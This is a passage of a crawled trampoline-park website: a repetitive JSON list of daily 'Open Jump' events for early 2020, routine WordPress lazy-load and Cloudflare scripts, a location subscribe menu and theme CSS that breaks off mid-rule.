day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Mon Feb 10 2020 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Tue Feb 11 2020 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Wed Feb 12 2020 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Thu Feb 13 2020 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Fri Feb 14 2020 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Sat Feb 15 2020 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Sun Feb 16 2020 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Mon Feb 17 2020 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Tue Feb 18 2020 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Wed Feb 19 2020 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Thu Feb 20 2020 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Fri Feb 21 2020 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Sat Feb 22 2020 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Sun Feb 23 2020 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Mon Feb 24 2020 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Tue Feb 25 2020 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Wed Feb 26 2020 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Thu Feb 27 2020 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Fri Feb 28 2020 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Sat Feb 29 2020 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Sun Mar 01 2020 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Mon Mar 02 2020 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Tue Mar 03 2020 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Wed Mar 04 2020 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Thu Mar 05 2020 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Fri Mar 06 2020 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Sat Mar 07 2020 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Sun Mar 08 2020 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Mon Mar 09 2020 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Tue Mar 10 2020 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Wed Mar 11 2020 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Thu Mar 12 2020 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Fri Mar 13 2020 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Sat Mar 14 2020 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Sun Mar 15 2020 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Mon Mar 16 2020 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Tue Mar 17 2020 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Wed Mar 18 2020 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Thu Mar 19 2020 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Fri Mar 20 2020 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Sat Mar 21 2020 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Sun Mar 22 2020 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Mon Mar 23 2020 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Tue Mar 24 2020 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Wed Mar 25 2020 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Thu Mar 26 2020 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Fri Mar 27 2020 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Sat Mar 28 2020 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Sun Mar 29 2020 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Mon Mar 30 2020 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Tue Mar 31 2020 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"}];
//# sourceURL=event-list-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://flightadventurepark.com/wp-content/themes/understrap-child/js/event-list.js?ver=1768842717" id="event-list-js"></script>
<script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://flightadventurepark.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<div  class="modal fade" id="subscribeModal" tabindex="-1" aria-hidden="true">
	<div  class="modal-dialog modal-sm modal-dialog-centered">
		<div  class="modal-content">
			<div class="modal-header">
								<h2 class="text-start">Subscribe</h2>
				<button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
			</div>
			<div class="modal-body">
				<ul class="list-unstyled mb-0 d-flex flex-column justify-content-center gap-2">
												<li><a href="https://forms.roller.app/#/flightbakersfield/3bb198b2c377413/form" target="_blank" class="btn btn-blue w-100">Bakersfield</a></li>
														<li><a href="https://forms.roller.app/#/flightcharleston/a0d4b0b2a580411/form" target="_blank" class="btn btn-blue w-100">Charleston</a></li>
														<li><a href="https://forms.roller.app/#/flightirmo/5939f2d022dc4db/form" target="_blank" class="btn btn-blue w-100">Irmo</a></li>
														<li><a href="https://forms.roller.app/#/flightjacksonville/5a0f544466e846d/form" target="_blank" class="btn btn-blue w-100">Jacksonville</a></li>
														<li><a href="https://forms.roller.app/#/flightmanchester/d8e5bebcf8704b5/form" target="_blank" class="btn btn-blue w-100">Manchester</a></li>
														<li><a href="https://forms.roller.app/#/flightronkonkoma/924f226c2f78455/form" target="_blank" class="btn btn-blue w-100">Ronkonkoma</a></li>
														<li><a href="https://forms.roller.app/#/flightsandhill/e7be3748dc11483/form" target="_blank" class="btn btn-blue w-100">Sandhill</a></li>
														<li><a href="https://forms.roller.app/#/flightspringfield/f8543c66f5d94f6/form" target="_blank" class="btn btn-blue w-100">Springfield</a></li>
											</ul>
			</div>
		</div>
	</div>
</div>

<!-- <script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://confirmsubscription.com/h/y/7B6F5CDDA6BF9919/F2587623F5637E97/popup.js"></script> -->


<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c08017feb26bdc9',t:'MTc2ODg0MzI1OS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>



<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://flightadventurepark.com/wp-content/themes/understrap-child/style.css?ver=6.9
body_size: -30
content:
/*
Theme Name: Child Theme for FFF
Template: understrap
Theme URI: http://understrap.com
Author: Savage Global Marketing
Author URI: https://www.savageglobalmarketing.com
Version: 1.1.1
Text Domain: understrap-child
*/

/*
This file is just used to identify the theme in WordPress.
The compiled CSS output can be found in /css/theme.css
The SASS sources for it can be found in /sass/
The dependencies can be found in /src/ after running "gulp copy-assets" terminal command

...and now go out and play!
*/

--- FILE ---
content_type: text/css
request_url: https://flightadventurepark.com/wp-content/cache/background-css/1/flightadventurepark.com/wp-content/cache/min/1/wp-content/themes/understrap-child/css/global.css?ver=1767855428&wpr_t=1768842718
body_size: 9539
content:
@import url(https://fonts.googleapis.com/css2?family=Satisfy&display=swap);@font-face{font-family:'Config Condensed';src:url(../../../../../../../../../../../../themes/understrap-child/fonts/ConfigCondensed-Black.eot);src:url('../../../../../../../../../../../../themes/understrap-child/fonts/ConfigCondensed-Black.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../../../themes/understrap-child/fonts/ConfigCondensed-Black.woff2) format('woff2'),url(../../../../../../../../../../../../themes/understrap-child/fonts/ConfigCondensed-Black.woff) format('woff'),url(../../../../../../../../../../../../themes/understrap-child/fonts/ConfigCondensed-Black.ttf) format('truetype'),url('../../../../../../../../../../../../themes/understrap-child/fonts/ConfigCondensed-Black.svg#ConfigCondensed-Black') format('svg');font-weight:900;font-style:normal;font-display:swap}@font-face{font-family:'Source Sans Pro';src:url(../../../../../../../../../../../../themes/understrap-child/fonts/SourceSansPro-Regular.eot);src:url('../../../../../../../../../../../../themes/understrap-child/fonts/SourceSansPro-Regular.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../../../themes/understrap-child/fonts/SourceSansPro-Regular.woff2) format('woff2'),url(../../../../../../../../../../../../themes/understrap-child/fonts/SourceSansPro-Regular.woff) format('woff'),url(../../../../../../../../../../../../themes/understrap-child/fonts/SourceSansPro-Regular.ttf) format('truetype'),url('../../../../../../../../../../../../themes/understrap-child/fonts/SourceSansPro-Regular.svg#SourceSansPro-Regular') format('svg');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'Source Sans Pro';src:url(../../../../../../../../../../../../themes/understrap-child/fonts/SourceSansPro-Semibold.eot);src:url('../../../../../../../../../../../../themes/understrap-child/fonts/SourceSansPro-Semibold.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../../../themes/understrap-child/fonts/SourceSansPro-Semibold.woff2) format('woff2'),url(../../../../../../../../../../../../themes/understrap-child/fonts/SourceSansPro-Semibold.woff) format('woff'),url(../../../../../../../../../../../../themes/understrap-child/fonts/SourceSansPro-Semibold.ttf) format('truetype'),url('../../../../../../../../../../../../themes/understrap-child/fonts/SourceSansPro-Semibold.svg#SourceSansPro-Semibold') format('svg');font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:'Source Sans Pro';src:url(../../../../../../../../../../../../themes/understrap-child/fonts/SourceSansPro-Bold.eot);src:url('../../../../../../../../../../../../themes/understrap-child/fonts/SourceSansPro-Bold.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../../../themes/understrap-child/fonts/SourceSansPro-Bold.woff2) format('woff2'),url(../../../../../../../../../../../../themes/understrap-child/fonts/SourceSansPro-Bold.woff) format('woff'),url(../../../../../../../../../../../../themes/understrap-child/fonts/SourceSansPro-Bold.ttf) format('truetype'),url('../../../../../../../../../../../../themes/understrap-child/fonts/SourceSansPro-Bold.svg#SourceSansPro-Bold') format('svg');font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:'Source Sans Pro';src:url(../../../../../../../../../../../../themes/understrap-child/fonts/SourceSansPro-Black.eot);src:url('../../../../../../../../../../../../themes/understrap-child/fonts/SourceSansPro-Black.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../../../themes/understrap-child/fonts/SourceSansPro-Black.woff2) format('woff2'),url(../../../../../../../../../../../../themes/understrap-child/fonts/SourceSansPro-Black.woff) format('woff'),url(../../../../../../../../../../../../themes/understrap-child/fonts/SourceSansPro-Black.ttf) format('truetype'),url('../../../../../../../../../../../../themes/understrap-child/fonts/SourceSansPro-Black.svg#SourceSansPro-Black') format('svg');font-weight:900;font-style:normal;font-display:swap}:root{--white:#FFFFFF;--black:#000000;--gray:#707070;--blue:#5CC0ED;--blue-light:#59C3F3;--orange:#F68202;--purple:#27265B;--purple-dark:#181748;--purple-dark1:#08002E;--purple-light:#4A4984;--purple-light1:#484A94;--light-bg:#E9E9F0;--heading-family:'Config Condensed', sans-serif;--bs-body-font-family:'Source Sans Pro', sans-serif;--bs-light-rgb:233, 233, 240;--bs-body-bg:var(--white);--bs-body-color:var(--light-bg);--bs-link-color:var(--blue);--bs-link-hover-color:var(--orange);--bs-body-line-height:1.375;--bs-border-radius:8px}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:var(--heading-family);font-weight:900;margin-bottom:0;text-transform:uppercase}h1,.h1{font-size:100px;line-height:.86}h2,.h2{font-size:42px;line-height:1;padding:5px 0}h3,.h3{font-family:var(--bs-body-font-family);font-size:32px;text-transform:inherit}h4,.h4{font-size:28px;line-height:1.215}h5,.h5{font-family:var(--bs-body-font-family);font-size:24px;line-height:1.21}p{--bs-body-font-weight:600}p:empty,.hidden-trigger,.h-accessibility{display:none}p:last-child{margin-bottom:0}:focus,input:focus,textarea:focus,button:focus{outline:none}a:hover,a:focus,a:active{text-decoration:none}ul:not([class]){padding-left:1.1rem}ul:not([class]) li::marker{color:var(--orange)}figure:last-child{margin-bottom:0}.btn{--bs-btn-border-radius:8px;--bs-btn-font-weight:900;--bs-btn-line-height:22px;--bs-btn-padding-x:12px;--bs-btn-padding-y:12px}.btn-sm{--bs-btn-line-height:18px;--bs-btn-padding-y:11px;--bs-btn-padding-x:11px}.btn-blue{--bs-btn-color:var(--purple);--bs-btn-bg:var(--blue);--bs-btn-border-color:var(--blue);--bs-btn-hover-color:var(--blue);--bs-btn-hover-bg:transparent;--bs-btn-hover-border-color:var(--blue);--bs-btn-active-color:var(--blue);--bs-btn-active-bg:transparent;--bs-btn-active-border-color:var(--blue)}.btn-outline-blue{--bs-btn-color:var(--blue);--bs-btn-bg:transparent;--bs-btn-border-color:var(--blue);--bs-btn-hover-color:var(--purple);--bs-btn-hover-bg:var(--blue);--bs-btn-hover-border-color:var(--blue);--bs-btn-active-color:var(--purple);--bs-btn-active-bg:var(--blue);--bs-btn-active-border-color:var(--blue)}.btn-orange{--bs-btn-color:var(--white);--bs-btn-bg:var(--orange);--bs-btn-border-color:var(--orange);--bs-btn-hover-color:var(--orange);--bs-btn-hover-bg:transparent;--bs-btn-hover-border-color:var(--orange);--bs-btn-active-color:var(--orange);--bs-btn-active-bg:transparent;--bs-btn-active-border-color:var(--orange)}.btn-outline-orange{--bs-btn-color:var(--orange);--bs-btn-bg:transparent;--bs-btn-border-color:var(--orange);--bs-btn-hover-color:var(--white);--bs-btn-hover-bg:var(--orange);--bs-btn-hover-border-color:var(--orange);--bs-btn-active-color:var(--white);--bs-btn-active-bg:var(--orange);--bs-btn-active-border-color:var(--orange)}.btn-outline-white{--bs-btn-color:var(--white);--bs-btn-bg:transparent;--bs-btn-border-color:var(--white);--bs-btn-hover-color:var(--orange);--bs-btn-hover-bg:var(--white);--bs-btn-hover-border-color:var(--white);--bs-btn-active-color:var(--orange);--bs-btn-active-bg:var(--white);--bs-btn-active-border-color:var(--white)}.btn-purple-dark{--bs-btn-color:var(--blue);--bs-btn-bg:var(--purple-dark);--bs-btn-border-color:var(--purple-dark);--bs-btn-hover-color:var(--purple-dark);--bs-btn-hover-bg:transparent;--bs-btn-hover-border-color:var(--purple-dark);--bs-btn-active-color:var(--purple-dark);--bs-btn-active-bg:transparent;--bs-btn-active-border-color:var(--purple-dark)}.wp-block-button__link{border-radius:8px;font-size:inherit;font-weight:900;padding:12px;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.wp-block-button .has-orange-background-color{background-color:var(--orange);border-color:var(--orange)!important}.wp-block-button .has-orange-background-color:hover{background-color:transparent;color:var(--orange)!important}.wp-block-button:where(.is-style-outline)>.wp-block-button__link{border-width:1px;padding:12px}.wp-block-button:where(.is-style-outline)>.has-orange-color:hover{background-color:var(--orange);color:var(--white)}.text-purple{color:var(--purple)}.text-purple-dark{color:var(--purple-dark)}.text-blue{color:var(--blue)}.text-orange,.has-orange-color,.has-orange-color:visited{color:var(--orange)}.text-blue-light{color:var(--blue-light)}.text-gray{color:#777}.bg-gray{background-color:var(--gray)}.bg-blue-light{background-color:var(--blue-light)}.bg-blue{background-color:var(--blue)}.bg-orange{background-color:var(--orange)}.bg-purple{background-color:var(--purple)}.bg-purple-dark{background-color:var(--purple-dark)}.bg-gradient-purple{background:linear-gradient(180deg,var(--white) 50%,var(--purple) 50%)}::-webkit-scrollbar{height:0;width:12px}::-webkit-scrollbar-thumb{background:var(--blue);background:linear-gradient(180deg,var(--blue) 17%,var(--purple) 100%);transition:all .4s ease-in-out}::-webkit-scrollbar-thumb:hover{background:var(--orange);background:linear-gradient(180deg,var(--orange) 60%,var(--purple) 100%)}body>img[src][width="1"]{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}#page{overflow:hidden}#page::before{background-color:var(--purple-dark);content:'';position:absolute;height:var(--header-height);width:100%}#page:has(.top-bar)::before{top:40px}.admin-bar #page:has(.top-bar)::before{top:calc(40px + var(--wp-admin--admin-bar--height))}section{position:relative}.animated-block{pointer-events:none}.icon-star::before{content:'★'}.icon-triangle{-webkit-mask-image:url(../../../../../../../../../../../../themes/understrap-child/images/triangle-icon.svg);mask-image:url(../../../../../../../../../../../../themes/understrap-child/images/triangle-icon.svg);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;-webkit-mask-size:cover;mask-size:cover}.icon-rounded{border-radius:4px;transform:rotate(60deg)}.border-hr{background-color:var(--light-bg);border-top:none;border-radius:10px;margin:15px 0;padding:0;opacity:1;height:4px;width:32px}.border-orange{background-color:var(--orange)}.owl-theme .owl-dots{display:flex;flex-wrap:wrap;justify-content:center}.owl-theme .owl-dots .owl-dot span{background:var(--white);opacity:.5;margin:5px;height:8px;width:8px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:var(--orange);opacity:1}.bottom-bg-shape{position:relative}.bottom-bg-shape::before{background-color:var(--purple-light);border-radius:16px;content:'';pointer-events:none;position:absolute;bottom:-21px;left:8px;height:30%;width:54%;z-index:-1}.top-shape::before,.bottom-shape::after{background:var(--purple);display:block;content:'';-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:cover;mask-size:cover;pointer-events:none;position:relative;z-index:1}.top-shape::before{-webkit-mask-image:url(../../../../../../../../../../../../themes/understrap-child/images/bottom-shape.svg);mask-image:url(../../../../../../../../../../../../themes/understrap-child/images/bottom-shape.svg);-webkit-mask-position:center bottom;mask-position:center bottom;height:6vw;top:-1px}.page-template-about .top-shape::before{background:var(--white)}.bottom-shape::after{background:var(--white);-webkit-mask-image:url(../../../../../../../../../../../../themes/understrap-child/images/top-shape.svg);mask-image:url(../../../../../../../../../../../../themes/understrap-child/images/top-shape.svg);-webkit-mask-position:center top;mask-position:center top;height:3vw;bottom:-1px}.rainbow-shape::before{background-image:var(--wpr-bg-645367a2-51c4-463f-9740-b08397bca134);background-size:cover;background-repeat:no-repeat;background-position:bottom left;background-blend-mode:multiply;content:'';pointer-events:none;position:absolute;opacity:14%;top:-6vw;left:0;height:30.834vw;width:100%;z-index:1}.dropdown{transition:transform .15s ease-in-out}.dropdown .dropdown-toggle.show::after,.navbar-custom .dropdown:hover .dropdown-toggle::after{transform:rotate(180deg)}.top-bar{line-height:1.5}.top-bar a{color:inherit;font-weight:700;text-decoration:none}.top-bar a:hover{text-decoration:underline}.navbar-custom{position:absolute;width:100%;z-index:999}.navbar-custom .navbar-brand img{max-width:192px;transition:all .4s ease-in-out}.navbar-sticky{position:fixed;top:0;width:100%;z-index:1020}.navbar-sticky .navbar-custom{background-color:var(--purple-dark)}.navbar-sticky .navbar-custom .navbar-brand img{max-width:150px}.navbar-custom .navbar-nav 